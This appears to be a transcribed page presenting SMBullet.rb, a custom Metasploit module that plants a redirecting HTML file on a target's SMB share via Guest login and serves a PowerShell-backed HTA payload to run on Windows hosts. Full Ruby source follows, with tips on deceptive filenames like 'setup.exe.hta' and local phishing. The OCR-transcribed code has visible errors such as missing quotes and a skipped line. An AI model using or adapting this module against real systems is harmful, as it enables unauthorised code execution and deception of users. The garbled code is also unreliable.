 SMBullet.rb
metasploit exploit module
11/19/2023
With
Love
-hta♡
• An hta file (a file with a file extension of ".hta") is an html
application file utilized by Microsoft windows hosts to execute
source code composed of scripts and both dynamic and non-
dynamic html code. It is similar to an executable file and
is intended to be "opened" and executed by mshta.exe (i.e.
by double clicking the file). As an application, it is executed
in a "fully trusted" manner which typically bypasses the
security measures in place by internet browsers.
> The lack of a valid digital signature may still prompt a
notification of the inability to verify the application's
publisher upon attempting to open an hta file, however,
the application shall still proceed to execute its code upon
the verification of the host user to run the file.
• An html file may be utilized to in order to "open (or redirect)
to a specified URL (Uniform Resource Locator) which is basically
the address or "link" on the web, within a network. More
specifically, it is the identifier of the location of a certain
resource within a certain network (i.e. a file)
> Using an html file in this manner may simply involve opening
it (i.e. by double clicking the file)
• SMB or Server Message Block is a network communication
protocol (typically utilized with TCP) providing the ability
to share access to certain resources and directories (i.e.
files, folders, printers, etc.). It is primarily used by Microsoft
Windows hosts, and typically runs on port 445 and 139.
> Credentials (user's name and password in a Microsoft Windows
host) may be required to access SMB-shared resources or
directories. Otherwise, it would typically indicate the ability
to access such through Guest accounts on the said host
(accounts accessible without authentication through password)
> Accessing SMB-shared resources or directories involve the permissions
granted to the account used to access such. The permission to read
grants the ability to open or view the said resources or
directories, while the permission to write grants the ability to
replace (overwrite) or insert data into such (i.e. more files).
• SMBullet.rb is a metasploit exploit module which streamlines the
process of "encapsulating" a payload file (delivered as an hta file)
in an html file that directs to its URL to be automatically downloaded
into a host in which it was opened, granted that the server host
serving the URL or hta file is within the same network as the
former host in order to be accessible. The html file is then sent
to the specified target host's (RHOSTS) SMB folder that is shared
(SMB_SHARE) if it is accessible (if the login into SMB of the target
host using the set credentials SMBUser for username and SMBPass
for password succeeds, which are set to "Guest" and empty by
default to attempt a login into a guest account if enabled in the
target host). The accessible SMB-shared folders within the target
host will be listed everytime the exploit is executed, for reference
for the values set for SMB_SHARE. If the set SMB_SHARE is
inaccessible or simply non-existent, the html file will not be sent
to the target host but the generated URL (utilized by the html file)
to download the hta file into the target host, may still be used and
opened within the target host to deliver the hta (payload) file (other
means of deception like local network phishing may be used to do this).
From here, another run of the exploit may be attempted by setting
another port value for the local port (LPORT) if the payload utilizes such
to avoid attempting to bind to an already used local port, and another
filename or URI for the hta file (URIPATH) with the hta file extension
to avoid attempting to use already used URI paths.
> The current metasploit console may be closed to open up the ports and
make the URI paths used available again.
> Deceptive html filenames (FILENAME) and hta filenames (URIPATH) may
be used to make it seem like a file of another file type (i.e. "setup.exe.html"
to appear as "setup.exe" at the surface)
• SMBullet.rb source code:
1 class MetasploitModule < Msf::Exploit::Remote
2 Rank = GoodRanking
3 include Msf::Exploit::Remote::HttpServer::HTML
4 include Msf::Auxiliary::Report
5 include Msf::Exploit::Remote::SMB::Client
6 def initialize(info = {})
7 super(update_info(info,
8 'Name'=>'SMBullet',
9 'License'=>MSF_LICENSE,
10 'Platform'=>'win',
11 'Targets'=>[['mshta.exe',{}]],
12 'DefaultOptions'=>{'DisablePayload
Handler'=>false, 'URIPATH'=>
'setup.exe.hta'},
13 'DefaultTarget'=>0
14 ))
15 register_options([
16 optString.new('FILENAME', [true,
'html filename', 'Install.exe.html']),
17 optString.new('SMB_SHARE', [false,
'SMB folder to send to', '']),
18 optString.new('SMBUser', [false,
'Target's username, Guest by
default', 'Guest']),
19 optString.new(SMBPass', false,
'Target's password, blank by
default for no password','']),
20 optString.new('LHOST', true,
'The localhost IP'])
21 ])
22 end
23 def create_html_file
24 scheme=datastore['SSL']?'https':'http'
25 host=datastore['LHOST']
26 hta_uri="#{scheme}://#{host}:
#{datastore['SRVPORT']}#{
'/'+datastore['URIPATH']}"
"<html><body><script>window
.location.href='#{hta_uri}'
;</script></body></html>"
27 end
28 def list_accessible_shares
29 connect
30 smb_login
31 shares=simple.client.net_share_enum
_all(rhost)
32 shares.each do |share|
33 next if ['IPC$','ADMIN$','C$']
.include?(share[:name])
34 print_good("Accessible SMB share:
#{share[:name]}")
35 end
36 disconnect
37 rescue=>e
38 print_error("ERROR: Failed to list
SMB shares: #{e.message}")
39 end
40 def on_request_uri(cli, req)
41 print_status("Delivering HTA payload")
42 hta_payload=regenerat_payload(cli)
43 hta_data=Msf::Util::EXE.to_
executable_fmt(framework, ARCH_
X86, 'win', hta_payload.encoded,
'hta-psh', {:arch=>ARCH_X86,
:platform=>'win'})
44 send_response(cli, hta_data, 'Content-
Type'=>'application/hta')
45 end
46 def upload_via_smb(html_content)
47 filename = datastore['FILENAME']
48 smb_share=datastore['SMB_SHARE']
49 if smb_share.empty?
50 print_error("Invalid SMB_SHARE,
cannot send html file to target")
51 return
52 end
53 begin
54 connect
55 smb_login
56 print_status("Connected to #{smb_share}")
57 filepath="#{filename}"
58 print_status("Sending #{filepath}")
59 tree=simple.client.tree_connect("\\\\#{
rhost}\\#{smb_share}")
60 file_obj=tree.open_file(filename:filepath,
write:true, disposition:RubySMB::Dispositions
::FILE_OVERWRITE_IF)
61 file_obj.write(data:html_content)unless
html_content.empty?
62 file_obj.close
63 print_good("#{filename} sent to #{smb_share}")
64 rescue RubySMB::Error=>e
65 print_error("ERROR: #{e.message}")
67 ensure
68 disconnect
69 end
70 end
71 def exploit
72 list_accessible_shares
73 smb_share=datastore['SMB_SHARE']
74 html_file=create_html_file
75 print_status("html file generated")
76 upload_via_smb(html_file)
77 super
78 end
79 end
• Considerations:
> SMB service must be available, ports 445 and 139 open
> Accessible SMB folders do not indicate their permissions
for write for the logged in user (SMB_USER)
> For Guest accounts to be able to properly have
permissions on SMB resources or directories, the
following local network policies must be in place:
↳ "Network access: Let Everyone permissions apply to
anonymous users" is enabled
↳ "Network acces: Shares that can be accessed
anonymously" has the target share resource
or directory